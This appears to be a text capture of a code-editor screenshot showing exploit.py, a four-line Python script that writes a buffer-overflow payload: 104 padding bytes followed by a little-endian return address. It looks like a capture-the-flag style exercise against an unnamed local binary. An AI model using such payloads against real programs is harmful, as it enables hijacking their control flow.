 exploit.py ×
C: > Users > mafen > AppData > Local > Temp > Rar$DIa32968.6467.rartemp > exploit.py > ...
1 with open("exploit", "wb") as f:
2     f.write(b"A" * 104)
3     f.write(b"\x83\x11\x40\x00\x00\x00\x00\x00")
4